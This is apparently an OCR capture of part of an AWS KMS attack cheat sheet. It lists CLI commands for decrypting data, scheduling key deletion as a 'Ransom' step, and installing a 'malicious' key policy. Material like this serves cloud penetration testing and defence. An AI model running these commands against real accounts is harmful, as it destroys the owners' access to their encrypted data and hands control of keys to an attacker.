
  --operations Decrypt Encrypt
Decrypt Data
Copy
aws kms decrypt \

  --ciphertext-blob fileb://encrypted.dat \

  --output text --query Plaintext | base64 
-d
Schedule Key Deletion (Ransom)
Copy
aws kms schedule-key-deletion \

  --key-id KEY_ID \

  --pending-window-in-days 7
Modify Key Policy
Copy
aws kms put-key-policy \

  --key-id KEY_ID \

  --policy-name default \

  --policy file://malicious-policy.json